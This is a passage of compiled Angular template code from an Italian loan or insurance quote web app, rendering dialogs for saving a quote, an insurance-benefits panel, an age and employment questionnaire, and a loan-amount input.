"])),(l()(),ml["ɵeld"](12,0,null,null,7,"div",[["class","fd-txt"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](14,0,null,null,1,"strong",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Il preventivo è stato salvato."])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](17,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),ml["ɵeld"](18,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  Riceverai una email con il link per recuperare il tuo preventivo.\n                "])),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n        "]))],null,null)}function a(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,8,"fnd-new-modal-dialog",[["okButtonLabel","Salva"],["title","SALVA PREVENTIVO"]],null,[[null,"cancelButtonClick"],[null,"okButtonClick"]],function(l,n,e){var t=!0,u=l.component;if("cancelButtonClick"===n){t=!1!==u.onCancelSaveDialog()&&t}if("okButtonClick"===n){t=!1!==u.onSaveFromPublic(u.savePrvForm)&&t}return t},Sl.a,Sl.b)),ml["ɵdid"](1,245760,[[2,4],["saveDialog",4]],0,wl.a,[ml.ElementRef,ml.Renderer],{title:[0,"title"],showOkButton:[1,"showOkButton"],showCancelButton:[2,"showCancelButton"],okButtonLabel:[3,"okButtonLabel"],cancelButtonLabel:[4,"cancelButtonLabel"],closeOnButtonClick:[5,"closeOnButtonClick"],mobileFullScreen:[6,"mobileFullScreen"],headingLineStyle:[7,"headingLineStyle"],customCssClass:[8,"customCssClass"]},{okButtonClick:"okButtonClick",cancelButtonClick:"cancelButtonClick"}),(l()(),ml["ɵted"](-1,0,["\n        "])),(l()(),ml["ɵand"](16777216,null,0,1,null,i)),ml["ɵdid"](4,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n\n        "])),(l()(),ml["ɵand"](16777216,null,0,1,null,o)),ml["ɵdid"](7,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n\n      "]))],function(l,n){var e=n.component;l(n,1,0,"SALVA PREVENTIVO",0==e.saveDialogPanelIndex,!0,"Salva",1==e.saveDialogPanelIndex?"Chiudi":"Annulla",!1,!0,!0,"mdl-dialog-no-scroll"),l(n,4,0,0==e.saveDialogPanelIndex&&e.cmsPage.content[e.step].contentArea[1]),l(n,7,0,1==e.saveDialogPanelIndex)},null)}function r(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,63,"fnd-new-modal-dialog",[],null,[[null,"okButtonClick"]],function(l,n,e){var t=!0,u=l.component;if("okButtonClick"===n){t=!1!==u.closevantaggioAssicurazioneDialog()&&t}return t},Sl.a,Sl.b)),ml["ɵdid"](1,245760,[[7,4],["vantaggioAssicurazioneDialog",4]],0,wl.a,[ml.ElementRef,ml.Renderer],{title:[0,"title"],showOkButton:[1,"showOkButton"],showCloseButton:[2,"showCloseButton"],okButtonLabel:[3,"okButtonLabel"],mobileFullScreen:[4,"mobileFullScreen"],headingLineStyle:[5,"headingLineStyle"],customCssClass:[6,"customCssClass"]},{okButtonClick:"okButtonClick"}),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵeld"](3,0,null,0,0,"div",[["class","fd-txt"],["style","margin-bottom: 5px;"]],[[8,"innerHTML",1]],null,null,null,null)),(l()(),ml["ɵted"](-1,0,["\n\n      "])),(l()(),ml["ɵeld"](5,0,null,0,41,"div",[["class","insurance-block"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵeld"](7,0,null,null,0,"div",[["class","fd-txt insurance-block__subtitle"]],[[8,"innerHTML",1]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n          "])),(l()(),ml["ɵeld"](9,0,null,null,36,"div",[["class","insurance-icon-block"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](11,0,null,null,6,"div",[["class","insurance-icon-block__elem"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](13,0,null,null,0,"img",[["class","insurance-icon-block__img"]],[[8,"src",4]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](15,0,null,null,1,"p",[["class","insurance-icon-block__desc"]],null,null,null,null,null)),(l()(),ml["ɵted"](16,null,["",""])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](19,0,null,null,6,"div",[["class","insurance-icon-block__elem"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](21,0,null,null,0,"img",[["class","insurance-icon-block__img"]],[[8,"src",4]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](23,0,null,null,1,"p",[["class","insurance-icon-block__desc"]],null,null,null,null,null)),(l()(),ml["ɵted"](24,null,["",""])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](27,0,null,null,1,"div",[["class","insurance-icon-block__separator"]],null,null,null,null,null)),(l()(),ml["ɵeld"](28,0,null,null,0,"span",[["class","insurance-icon-block__separator__internal"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](30,0,null,null,6,"div",[["class","insurance-icon-block__elem"],["style","margin-top: 10px"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](32,0,null,null,0,"img",[["class","insurance-icon-block__img"]],[[8,"src",4]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](34,0,null,null,1,"p",[["class","insurance-icon-block__desc"]],null,null,null,null,null)),(l()(),ml["ɵted"](35,null,["",""])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](38,0,null,null,6,"div",[["class","insurance-icon-block__elem"],["style","margin-top: 10px"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](40,0,null,null,0,"img",[["class","insurance-icon-block__img"]],[[8,"src",4]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](42,0,null,null,1,"p",[["class","insurance-icon-block__desc"]],null,null,null,null,null)),(l()(),ml["ɵted"](43,null,["",""])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵeld"](48,0,null,0,9,"h4",[["id","insurance-modal-fascicoli-informativi"],["style","margin-top: 20px"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵeld"](50,0,null,null,6,"a",[["href","javascript:void(0)"],["style","display: flex"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.openDossierAssicurazione()&&t}return t},null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](52,0,null,null,1,"span",[["class","material-icons"],["style","margin-bottom: 10px;"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["picture_as_pdf"])),(l()(),ml["ɵeld"](54,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Fascicoli informativi assicurazione"])),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵted"](-1,0,["\n\n      "])),(l()(),ml["ɵeld"](59,0,null,0,1,"p",[["class","fd-txt"],["style","font-weight: bold; margin-top: 20px; margin-bottom: 5px;"]],null,null,null,null,null)),(l()(),ml["ɵted"](60,null,["",""])),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵeld"](62,0,null,0,0,"div",[["class","fd-txt"]],[[8,"innerHTML",1]],null,null,null,null)),(l()(),ml["ɵted"](-1,0,["\n    "]))],function(l,n){var e=n.component;l(n,1,0,e.cmsPage.content[e.step].contentArea[6].content[0].title,!0,!0,e.cmsPage.content[e.step].contentArea[6].content[0].cta1label,!0,!0,"mdl-dialog-no-scroll vantaggio-assicurazione")},function(l,n){var e=n.component;l(n,3,0,e.cmsPage.content[e.step].contentArea[6].content[0].text),l(n,7,0,e.cmsPage.content[e.step].contentArea[6].content[0].subtitle),l(n,13,0,e.InsuranceAEMBaseUrl+e.cmsPage.content[e.step].contentArea[6].content[0].customParameters[4].value),l(n,16,0,e.cmsPage.content[e.step].contentArea[6].content[0].customParameters[0].value),l(n,21,0,e.InsuranceAEMBaseUrl+e.cmsPage.content[e.step].contentArea[6].content[0].customParameters[5].value),l(n,24,0,e.cmsPage.content[e.step].contentArea[6].content[0].customParameters[3].value),l(n,32,0,e.InsuranceAEMBaseUrl+e.cmsPage.content[e.step].contentArea[6].content[0].customParameters[6].value),l(n,35,0,e.cmsPage.content[e.step].contentArea[6].content[0].customParameters[1].value),l(n,40,0,e.InsuranceAEMBaseUrl+e.cmsPage.content[e.step].contentArea[6].content[0].customParameters[7].value),l(n,43,0,e.cmsPage.content[e.step].contentArea[6].content[0].customParameters[2].value),l(n,60,0,e.cmsPage.content[e.step].contentArea[6].content[1].subtitle),l(n,62,0,e.cmsPage.content[e.step].contentArea[6].content[1].text)})}function d(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,80,"fnd-new-modal-dialog",[["cancelButtonLabel","Annulla"],["okButtonLabel","Conferma"]],null,[[null,"closeButtonClick"],[null,"cancelButtonClick"],[null,"okButtonClick"]],function(l,n,e){var t=!0,u=l.component;if("closeButtonClick"===n){t=!1!==u.onCancelquestionarioAssicurazioneDialog()&&t}if("cancelButtonClick"===n){t=!1!==u.onCancelquestionarioAssicurazioneDialog()&&t}if("okButtonClick"===n){t=!1!==u.confirmquestionarioAssicurazione()&&t}return t},Sl.a,Sl.b)),ml["ɵdid"](1,245760,[[6,4],["questionarioAssicurazioneDialog",4]],0,wl.a,[ml.ElementRef,ml.Renderer],{title:[0,"title"],showOkButton:[1,"showOkButton"],showCancelButton:[2,"showCancelButton"],showCloseButton:[3,"showCloseButton"],okButtonLabel:[4,"okButtonLabel"],cancelButtonLabel:[5,"cancelButtonLabel"],closeOnButtonClick:[6,"closeOnButtonClick"],mobileFullScreen:[7,"mobileFullScreen"],headingLineStyle:[8,"headingLineStyle"],disabledOkbutton:[9,"disabledOkbutton"],customCssClass:[10,"customCssClass"]},{okButtonClick:"okButtonClick",cancelButtonClick:"cancelButtonClick",closeButtonClick:"closeButtonClick"}),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵeld"](3,0,null,0,0,"p",[["class","fd-txt"]],[[8,"innerHTML",1]],null,null,null,null)),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵeld"](6,0,null,0,0,"p",[["class","fd-txt"],["style","font-weight: bold; margin-top: 30px; margin-bottom: 15px"]],[[8,"innerText",0]],null,null,null,null)),(l()(),ml["ɵted"](-1,0,["\n       "])),(l()(),ml["ɵeld"](8,0,null,0,40,null,null,null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵeld"](10,0,null,null,37,"div",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](12,0,null,null,34,"fnd-new-radio-group",[],null,null,null,yl.a,yl.b)),ml["ɵdid"](13,278528,null,0,Cl.NgClass,[ml.IterableDiffers,ml.KeyValueDiffers,ml.ElementRef,ml.Renderer],{ngClass:[0,"ngClass"]},null),ml["ɵdid"](14,114688,null,0,Ol.a,[],{vertical:[0,"vertical"]},null),(l()(),ml["ɵted"](-1,0,["\n            "])),(l()(),ml["ɵeld"](16,0,null,0,29,"div",[["class","radio-grid"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](18,0,null,null,5,"fnd-new-radio-input",[["class","radio"],["id","fasciaEta"],["label","18-40"],["name","fasciaEta"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.fasciaEta=e)&&t}return t},_l.a,_l.b)),ml["ɵdid"](19,114688,null,0,Bl.a,[],{id:[0,"id"],name:[1,"name"],attrValue:[2,"attrValue"],label:[3,"label"],noDotStyle:[4,"noDotStyle"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[Bl.a]),ml["ɵdid"](21,671744,null,0,bl.o,[[8,null],[8,null],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](23,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](25,0,null,null,5,"fnd-new-radio-input",[["class","radio"],["id","fasciaEta_2"],["label","41-50"],["name","fasciaEta"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.fasciaEta=e)&&t}return t},_l.a,_l.b)),ml["ɵdid"](26,114688,null,0,Bl.a,[],{id:[0,"id"],name:[1,"name"],attrValue:[2,"attrValue"],label:[3,"label"],noDotStyle:[4,"noDotStyle"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[Bl.a]),ml["ɵdid"](28,671744,null,0,bl.o,[[8,null],[8,null],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](30,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](32,0,null,null,5,"fnd-new-radio-input",[["class","radio"],["id","fasciaEta_3"],["label","51-60"],["name","fasciaEta"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.fasciaEta=e)&&t}return t},_l.a,_l.b)),ml["ɵdid"](33,114688,null,0,Bl.a,[],{id:[0,"id"],name:[1,"name"],attrValue:[2,"attrValue"],label:[3,"label"],noDotStyle:[4,"noDotStyle"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[Bl.a]),ml["ɵdid"](35,671744,null,0,bl.o,[[8,null],[8,null],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](37,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](39,0,null,null,5,"fnd-new-radio-input",[["class","radio"],["id","fasciaEta_4"],["label","61-70"],["name","fasciaEta"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.fasciaEta=e)&&t}return t},_l.a,_l.b)),ml["ɵdid"](40,114688,null,0,Bl.a,[],{id:[0,"id"],name:[1,"name"],attrValue:[2,"attrValue"],label:[3,"label"],noDotStyle:[4,"noDotStyle"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[Bl.a]),ml["ɵdid"](42,671744,null,0,bl.o,[[8,null],[8,null],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](44,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,0,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵeld"](51,0,null,0,0,"p",[["class","fd-txt"],["style","font-weight: bold; margin-top: 30px; margin-bottom: 15px"]],[[8,"innerText",0]],null,null,null,null)),(l()(),ml["ɵted"](-1,0,["\n      "])),(l()(),ml["ɵeld"](53,0,null,0,26,null,null,null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵeld"](55,0,null,null,23,"div",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](57,0,null,null,20,"fnd-new-radio-group",[],null,null,null,yl.a,yl.b)),ml["ɵdid"](58,278528,null,0,Cl.NgClass,[ml.IterableDiffers,ml.KeyValueDiffers,ml.ElementRef,ml.Renderer],{ngClass:[0,"ngClass"]},null),ml["ɵdid"](59,114688,null,0,Ol.a,[],{vertical:[0,"vertical"]},null),(l()(),ml["ɵted"](-1,0,["\n            "])),(l()(),ml["ɵeld"](61,0,null,0,15,"div",[["class","radio-grid-2-elem"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](63,0,null,null,5,"fnd-new-radio-input",[["class","radio"],["id","dipendentePrivato"],["label","SI"],["name","dipendentePrivato"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.dipendentePrivato=e)&&t}return t},_l.a,_l.b)),ml["ɵdid"](64,114688,null,0,Bl.a,[],{id:[0,"id"],name:[1,"name"],attrValue:[2,"attrValue"],label:[3,"label"],noDotStyle:[4,"noDotStyle"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[Bl.a]),ml["ɵdid"](66,671744,null,0,bl.o,[[8,null],[8,null],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](68,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](70,0,null,null,5,"fnd-new-radio-input",[["class","radio"],["id","dipendentePrivato_2"],["label","NO"],["name","dipendentePrivato"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.dipendentePrivato=e)&&t}return t},_l.a,_l.b)),ml["ɵdid"](71,114688,null,0,Bl.a,[],{id:[0,"id"],name:[1,"name"],attrValue:[2,"attrValue"],label:[3,"label"],noDotStyle:[4,"noDotStyle"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[Bl.a]),ml["ɵdid"](73,671744,null,0,bl.o,[[8,null],[8,null],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](75,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,0,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n        "])),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵted"](-1,0,["\n    "]))],function(l,n){var e=n.component;l(n,1,1,[e.cmsPage.content[e.step].contentArea[6].content[2].title,!0,!0,!0,"Conferma","Annulla",!1,!0,!0,e.checkDisablequestionarioAssicurazione(),"mdl-dialog-no-scroll questionario-assicurazione"]),l(n,13,0,!0===e.recognizerMobile()?"mobile-radio":"desktop-radio");l(n,14,0,!1);l(n,19,0,"fasciaEta","fasciaEta",18,"18-40",!0);l(n,21,0,"fasciaEta",e.fasciaEta);l(n,26,0,"fasciaEta_2","fasciaEta",41,"41-50",!0);l(n,28,0,"fasciaEta",e.fasciaEta);l(n,33,0,"fasciaEta_3","fasciaEta",51,"51-60",!0);l(n,35,0,"fasciaEta",e.fasciaEta);l(n,40,0,"fasciaEta_4","fasciaEta",61,"61-70",!0);l(n,42,0,"fasciaEta",e.fasciaEta),l(n,58,0,!0===e.recognizerMobile()?"mobile-radio":"desktop-radio");l(n,59,0,!1);l(n,64,0,"dipendentePrivato","dipendentePrivato",!0,"SI",!0);l(n,66,0,"dipendentePrivato",e.dipendentePrivato);l(n,71,0,"dipendentePrivato_2","dipendentePrivato",!1,"NO",!0);l(n,73,0,"dipendentePrivato",e.dipendentePrivato)},function(l,n){var e=n.component;l(n,3,0,e.cmsPage.content[e.step].contentArea[6].content[2].text),l(n,6,0,e.cmsPage.content[e.step].contentArea[6].content[2].customParameters[0].value),l(n,18,0,ml["ɵnov"](n,23).ngClassUntouched,ml["ɵnov"](n,23).ngClassTouched,ml["ɵnov"](n,23).ngClassPristine,ml["ɵnov"](n,23).ngClassDirty,ml["ɵnov"](n,23).ngClassValid,ml["ɵnov"](n,23).ngClassInvalid,ml["ɵnov"](n,23).ngClassPending),l(n,25,0,ml["ɵnov"](n,30).ngClassUntouched,ml["ɵnov"](n,30).ngClassTouched,ml["ɵnov"](n,30).ngClassPristine,ml["ɵnov"](n,30).ngClassDirty,ml["ɵnov"](n,30).ngClassValid,ml["ɵnov"](n,30).ngClassInvalid,ml["ɵnov"](n,30).ngClassPending),l(n,32,0,ml["ɵnov"](n,37).ngClassUntouched,ml["ɵnov"](n,37).ngClassTouched,ml["ɵnov"](n,37).ngClassPristine,ml["ɵnov"](n,37).ngClassDirty,ml["ɵnov"](n,37).ngClassValid,ml["ɵnov"](n,37).ngClassInvalid,ml["ɵnov"](n,37).ngClassPending),l(n,39,0,ml["ɵnov"](n,44).ngClassUntouched,ml["ɵnov"](n,44).ngClassTouched,ml["ɵnov"](n,44).ngClassPristine,ml["ɵnov"](n,44).ngClassDirty,ml["ɵnov"](n,44).ngClassValid,ml["ɵnov"](n,44).ngClassInvalid,ml["ɵnov"](n,44).ngClassPending),l(n,51,0,e.cmsPage.content[e.step].contentArea[6].content[2].customParameters[1].value),l(n,63,0,ml["ɵnov"](n,68).ngClassUntouched,ml["ɵnov"](n,68).ngClassTouched,ml["ɵnov"](n,68).ngClassPristine,ml["ɵnov"](n,68).ngClassDirty,ml["ɵnov"](n,68).ngClassValid,ml["ɵnov"](n,68).ngClassInvalid,ml["ɵnov"](n,68).ngClassPending),l(n,70,0,ml["ɵnov"](n,75).ngClassUntouched,ml["ɵnov"](n,75).ngClassTouched,ml["ɵnov"](n,75).ngClassPristine,ml["ɵnov"](n,75).ngClassDirty,ml["ɵnov"](n,75).ngClassValid,ml["ɵnov"](n,75).ngClassInvalid,ml["ɵnov"](n,75).ngClassPending)})}function c(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"fnd-pp-title-bar",[],null,null,null,Ml.a,Ml.b)),ml["ɵdid"](1,4308992,null,0,El.a,[ml.ElementRef,ml.Renderer,Al.b],{title:[0,"title"]},null)],function(l,n){var e=n.component;l(n,1,0,e.cmsPage.content[e.step].title)},null)}function s(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"fnd-pp-title-bar",[],null,null,null,Ml.a,Ml.b)),ml["ɵdid"](1,4308992,null,0,El.a,[ml.ElementRef,ml.Renderer,Al.b],{title:[0,"title"]},null)],function(l,n){var e=n.component;l(n,1,0,e.cmsPage.content[e.step].title)},null)}function f(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"fnd-pp-title-bar",[],null,null,null,Ml.a,Ml.b)),ml["ɵdid"](1,4308992,null,0,El.a,[ml.ElementRef,ml.Renderer,Al.b],{title:[0,"title"]},null)],function(l,n){var e=n.component;l(n,1,0,e.cmsPage.content[e.step].title)},null)}function p(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,[" Modifica richiesta "]))],null,null)}function m(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,[" Dati Richiesta "]))],null,null)}function g(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,8,"div",[["class","mdl-textfield"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](2,0,null,null,1,"label",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Importo"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](5,0,null,null,2,"div",[["class","fd-data"]],null,null,null,null,null)),(l()(),ml["ɵted"](6,null,["",""])),ml["ɵppd"](7,2),(l()(),ml["ɵted"](-1,null,["\n                "]))],null,function(l,n){var e=n.component;l(n,6,0,ml["ɵunv"](n,6,0,l(n,7,0,ml["ɵnov"](n.parent.parent.parent,0),100*e.importo,e.formatCurrency)))})}function v(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"div",[["class","fd-panel-offerts-header-title"],["style","color:white; margin-top:3px"]],null,null,null,null,null)),(l()(),ml["ɵted"](1,null,["\n                    ","\n                  "]))],null,function(l,n){l(n,1,0,n.component.errorMessageImporto)})}function C(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,25,"div",[["class","mdl-textfield"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](2,0,null,null,1,"label",[["for","progetto"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Importo"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](5,0,null,null,16,"div",[["class","fd-input"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                    "])),(l()(),ml["ɵeld"](7,0,null,null,1,"i",[["class","material-icons fd-euro"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["euro_symbol"])),(l()(),ml["ɵted"](-1,null,["\n                    "])),(l()(),ml["ɵeld"](10,0,null,null,7,"input",[["class","mdl-textfield__input"],["id","importoStr"],["required",""],["type","tel"]],[[1,"required",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"keypress"],[null,"keyup"],[null,"blur"],[null,"select"],[null,"click"],[null,"input"],[null,"compositionstart"],[null,"compositionend"]],function(l,n,e){var t=!0,u=l.component;if("input"===n){t=!1!==ml["ɵnov"](l,11)._handleInput(e.target.value)&&t}if("blur"===n){t=!1!==ml["ɵnov"](l,11).onTouched()&&t}if("compositionstart"===n){t=!1!==ml["ɵnov"](l,11)._compositionStart()&&t}if("compositionend"===n){t=!1!==ml["ɵnov"](l,11)._compositionEnd(e.target.value)&&t}if("ngModelChange"===n){t=!1!==(u.importoStr=e)&&t}if("keypress"===n){t=!1!==u.onlyKeyNumberAndCharacterCurrency(e)&&t}if("keyup"===n){t=!1!==u.updateControlValuesAndView()&&t}if("blur"===n){t=!1!==u.onBlurFormatImporto()&&t}if("select"===n){u.onSelectImporto();t=!1!==u.unFormat()&&t}if("click"===n){t=!1!==u.unFormat()&&t}return t},null,null)),ml["ɵdid"](11,16384,null,0,bl.k,[ml.Renderer2,ml.ElementRef,[2,bl.l]],null,null),ml["ɵdid"](12,16384,null,0,bl.m,[],{required:[0,"required"]},null),ml["ɵprd"](1024,null,bl.n,function(l){return[l]},[bl.m]),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[bl.k]),ml["ɵdid"](15,671744,null,0,bl.o,[[8,null],[2,bl.n],[8,null],[2,bl.b]],{model:[0,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](17,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](19,0,null,null,1,"button",[["class","mdl-button fd-update"],["type","button"]],[[4,"display",null]],[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.calculateSimulation()&&t}return t},null,null)),(l()(),ml["ɵted"](-1,null,["Aggiorna"])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n\n                  